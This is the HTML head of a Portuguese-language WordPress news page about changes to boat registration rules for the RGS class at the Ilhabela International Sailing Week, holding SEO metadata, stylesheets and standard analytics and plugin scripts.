

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onboardsports.net/2019/05/15/rgs-inscricoes/
body_size: 19194
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Inscrições para RGS na Semana Internacional de Vela de Ilhabela</title>
	<meta name="description" content="A comissão organizadora da Semana Internacional de Vela de Ilhabela fará uma alteração nos critérios de inscrições dos barcos da RGS." />
	<link rel="canonical" href="https://onboardsports.net/2019/05/15/rgs-inscricoes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inscrições para RGS na Semana Internacional de Vela de Ilhabela" />
	<meta property="og:description" content="A comissão organizadora da Semana Internacional de Vela de Ilhabela fará uma alteração nos critérios de inscrições dos barcos da RGS." />
	<meta property="og:url" content="https://onboardsports.net/2019/05/15/rgs-inscricoes/" />
	<meta property="og:site_name" content="ON BOARD" />
	<meta property="article:published_time" content="2019-05-15T13:58:57+00:00" />
	<meta property="og:image" content="https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/#article","isPartOf":{"@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/"},"author":{"name":"admin","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4"},"headline":"Inscrições para RGS na Semana Internacional de Vela de Ilhabela","datePublished":"2019-05-15T13:58:57+00:00","mainEntityOfPage":{"@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/"},"wordCount":147,"publisher":{"@id":"https://onboardsports.net/#organization"},"image":{"@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS.jpg","keywords":["inscrições","RGS","semana de vela;"],"articleSection":["Notícias"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/","url":"https://onboardsports.net/2019/05/15/rgs-inscricoes/","name":"Inscrições para RGS na Semana Internacional de Vela de Ilhabela","isPartOf":{"@id":"https://onboardsports.net/#website"},"primaryImageOfPage":{"@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/#primaryimage"},"image":{"@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/#primaryimage"},"thumbnailUrl":"https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS.jpg","datePublished":"2019-05-15T13:58:57+00:00","description":"A comissão organizadora da Semana Internacional de Vela de Ilhabela fará uma alteração nos critérios de inscrições dos barcos da RGS.","breadcrumb":{"@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://onboardsports.net/2019/05/15/rgs-inscricoes/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/#primaryimage","url":"https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS.jpg","contentUrl":"https://onboardsports.net/wp-content/uploads/2019/05/090519_InscricoesRGS.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://onboardsports.net/2019/05/15/rgs-inscricoes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onboardsports.net/"},{"@type":"ListItem","position":2,"name":"Inscrições para RGS na Semana Internacional de Vela de Ilhabela"}]},{"@type":"WebSite","@id":"https://onboardsports.net/#website","url":"https://onboardsports.net/","name":"ON BOARD","description":"Agência de Comunicação - Brand Content - Fotos - Videomaker - Social Mídia","publisher":{"@id":"https://onboardsports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onboardsports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://onboardsports.net/#organization","name":"On Board Sports","url":"https://onboardsports.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://onboardsports.net/#/schema/logo/image/","url":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","contentUrl":"https://onboardsports.net/wp-content/uploads/2018/09/logo_onboard_colorido.png","width":1125,"height":624,"caption":"On Board Sports"},"image":{"@id":"https://onboardsports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://onboardsports.net/#/schema/person/08fa77d7c290f0899408272851463cd4","name":"admin","url":"https://onboardsports.net/author/flavio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para ON BOARD &raquo;" href="https://onboardsports.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ON BOARD &raquo;" href="https://onboardsports.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2019%2F05%2F15%2Frgs-inscricoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onboardsports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonboardsports.net%2F2019%2F05%2F15%2Frgs-inscricoes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onboardsports.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://onboardsports.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://onboardsports.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://onboardsports.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://onboardsports.net/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-22667-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22667.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22740-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22740.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22745-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769018237' media='all' />
<link rel='stylesheet' id='elementor-post-22767-css' href='https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769018281' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onboardsports.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1753058352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753058368' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1753058375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://onboardsports.net/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1753058384' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onboardsports.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://onboardsports.net/wp-admin/admin-ajax.php","security":"05f1aaeb11","gallery_scrolloffset":"20","eppathtoscripts":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onboardsports.net/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://onboardsports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onboardsports.net/wp-json/wp/v2/posts/16156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onboardsports.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://onboardsports.net/?p=16156' />
<meta name="cdp-version" content="1.5.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KBC75FF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4MH95S9');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
